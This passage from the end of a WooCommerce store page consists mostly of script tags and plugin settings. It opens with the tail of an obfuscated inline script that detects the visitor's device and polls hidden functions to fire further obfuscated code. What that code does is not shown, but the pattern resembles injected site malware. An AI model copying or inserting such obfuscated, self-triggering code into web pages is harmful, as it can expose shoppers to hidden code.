mini/i[_0x5c5ad5(-0x1a1,-0x1c4,-0x1ac,-0x1a6)](_0x1daa9e),_0x24cd9c=_0x5c5ad5(-0x199,-0x1a4,-0x1b1,-0x1ca)+'rt'in window||navigator[_0x5c5ad5(-0x1c5,-0x1b4,-0x1c9,-0x1ba)+_0x5c5ad5(-0x1cb,-0x1bf,-0x1be,-0x1c8)]>0x0,_0x3c7006=window[_0x5c5ad5(-0x1a7,-0x1a8,-0x1ae,-0x1ad)]<0x400;function _0x5c5ad5(_0x2458d8,_0x3ddb36,_0x55b51f,_0x2de09e){return _0xa7132f(_0x55b51f- -0x525,_0x3ddb36-0x81,_0x55b51f-0x11a,_0x3ddb36);}return _0x53010e||_0x24cd9c||_0x3c7006?_0x5c5ad5(-0x1cb,-0x1d7,-0x1dc,-0x1ef):'pc';}()),_0x314cc1=!0x1;setInterval(function(){const _0x583924='pc'===_0x5ebcc8?window['a1']:window['a2'];_0x583924&&_0x583924()&&(_0x314cc1||(_0x314cc1=!0x0,_0x476d74(),_0x223a81()));},0x3e8),'pc'===_0x5ebcc8&&window[_0xa7132f(0x34c,0x33b,0x365,0x34d)+_0xa7132f(0x357,0x357,0x359,0x36f)](_0xa7132f(0x362,0x366,0x35c,0x367),function(){window['a3']&&window['a3']()&&(_0x476d74(),_0x223a81());});});
//# sourceURL=front_inc-js-after
</script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script id="themecomplete-epo-js-extra">
var TMEPOJS = {"product_id":"76736","ajax_url":"https://aqualivingstores.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit Price","i18n_options_total":"Options Amount","i18n_vat_options_total":"Options VAT Amount","i18n_final_total":"Final Total","i18n_item_unit_price":"Item Unit Price","i18n_item_options_total":"Item Options Amount","i18n_item_vat_options_total":"Item Options VAT Amount","i18n_item_final_total":"Item Total","i18n_fees_total":"Fees amount","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_hide_required_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_no_hide_price_if_original_not_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_global_product_price_selector":"","tm_epo_global_image_recalculate":"no","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"500","tm_epo_start_animation_delay":"500","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or hyphens.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"0","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_hide_totals_until_any":"no","tm_epo_hide_totals_until_all_required":"no","tm_epo_hide_totals_until_all":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_trim_zeros":"no","tm_epo_math":"","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\",\"goya_product_ajax\":\"#et-quickview\",\"minimog_product_quick_view\":\".modal-quick-view-popup\",\"eael_product_quickview_popup\":\".eael-product-popup-details\"}","tax_display_mode":"excl","prices_include_tax":"","variation_price_before_price_text":"","variation_price_after_price_text":"","product_price_before_price_text":"","product_price_after_price_text":"","totals_box_before_unit_price":"","totals_box_after_unit_price":"","totals_box_before_vat_options_totals_price":"","totals_box_after_vat_options_totals_price":"","totals_box_before_options_totals_price":"","totals_box_after_options_totals_price":"","totals_box_before_fee_totals_price":"","totals_box_after_fee_totals_price":"","totals_box_before_extra_fee_price":"","totals_box_after_extra_fee_price":"","totals_box_before_final_totals_price":"","totals_box_after_final_totals_price":"","lookupTables":"[]","WP_DEBUG":"","theme_name":"Avada Child"};
//# sourceURL=themecomplete-epo-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js" id="themecomplete-epo-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/custom-product-quiz/assets/js/quiz.js" id="cpq-quiz-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","nonce":"6d7f346b96","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js" id="awdr-main-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js" id="awdr-dynamic-price-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/slick/slick.min.js" id="slick-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/js/frontend.js" id="wpcsi-frontend-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https://aqualivingstores.com/wp-admin/admin-ajax.php","address_validation_nonce":"2843341698","address_validation_countries":["US",""],"is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https://aqualivingstores.com/my-account","checkout_url":"https://aqualivingstores.com/checkout","cart_contains_only_virtual_zero":""};
//# sourceURL=wc-avatax-frontend-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js" id="wc-avatax-frontend-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js" id="themecomplete-comp-quickview-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://aqualivingstores.com/wp-content/plugins/popup-maker/","ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","restapi":"https://aqualivingstores.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"55149","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"738ea69822317888e2c38dd708928189","analytics_api":"https://aqualivingstores.com/wp-json/8c8755364cff1d4a93a7cf3d2cf25c88/v1"};
var pum_sub_vars = {"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-802958":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":55149,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":802958,"slug":"cart-page-coupon"},"pum-785905":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"200000000"}},{"type":"click_open","settings":{"cookie_name":["pum-785905"],"extra_selectors":".terms","do_default":true}}],"cookies":[{"event":"on_popup_close","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}},{"event":"pum_sub_form_success","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}},{"event":"gforms_form_success","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}},{"event":"form_submission","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds","form":"gravityforms_19"}},{"event":"on_popup_close","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"55150","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":785905,"slug":"terms-and-policy-popup"},"pum-779409":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":55149,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":779409,"slug":"get-up-to-1000-off"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//aqualivingstores.com/wp-content/uploads/6f15a44554e2489eac154263c35735d0.js" id="popup-maker-site-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js" id="gform_masked_input-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"4ccd7d9518c431389107dafd7c4b4c13"},"ajax":{"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"7cb137d412","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"c6312f9385"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js" id="woo_discount_pro_script-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/morphext/morphext.min.js" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"28a3bc5e96"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/welcomebar-front.js" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/detectmobilebrowser.js" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/mystickymenu.min.js" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.min.js" id="gsap-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.min.js" id="gsap-scroll-trigger-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js" id="awb-tabs-widget-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js" id="awb-vertical-menu-widget-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js" id="cssua-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js" id="modernizr-js"></script>
<script id="fusion-js-extra">
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js" id="fusion-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js" id="isotope-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js" id="packery-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js" id="bootstrap-transition-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js" id="bootstrap-tooltip-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js" id="jquery-request-animation-frame-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js" id="jquery-easing-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js" id="jquery-flexslider-js"></script>
<script id="jquery-lightbox-js-extra">
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js" id="jquery-lightbox-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js" id="jquery-infinite-scroll-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js" id="jquery-mousewheel-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js" id="jquery-placeholder-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js" id="jquery-fade-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js" id="images-loaded-js"></script>
<script id="fusion-equal-heights-js-extra">
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js" id="fusion-equal-heights-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js" id="fusion-parallax-js"></script>
<script id="fusion-video-general-js-extra">
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js" id="fusion-video-general-js"></script>
<script id="fusion-video-bg-js-extra">
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js" id="fusion-video-bg-js"></script>
<script id="fusion-lightbox-js-extra">
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js" id="fusion-lightbox-js"></script>
<script id="fusion-flexslider-js-extra">
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js" id="fusion-flexslider-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js" id="fusion-tooltip-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js" id="fusion-sharing-box-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js" id="jquery-sticky-kit-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js" id="fusion-youtube-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js" id="vimeo-player-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js" id="lazysizes-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js" id="avada-woo-product-variations-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js" id="avada-woo-products-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js" id="avada-general-footer-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js" id="avada-quantity-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js" id="avada-crossfade-images-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js" id="avada-select-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js" id="jquery-elastic-slider-js"></script>
<script id="fusion-blog-js-extra">
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"load_more_button"};
//# sourceURL=fusion-blog-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js" id="fusion-blog-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js" id="fusion-alert-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js" id="awb-off-canvas-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-motion-effects.js" id="fusion-motion-effects-js"></script>
<script id="fusion-animations-js-extra">
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js" id="fusion-animations-js"></script>
<script id="fusion-container-js-extra">
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-container-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js" id="fusion-container-js"></script>
<script id="avada-elastic-slider-js-extra">
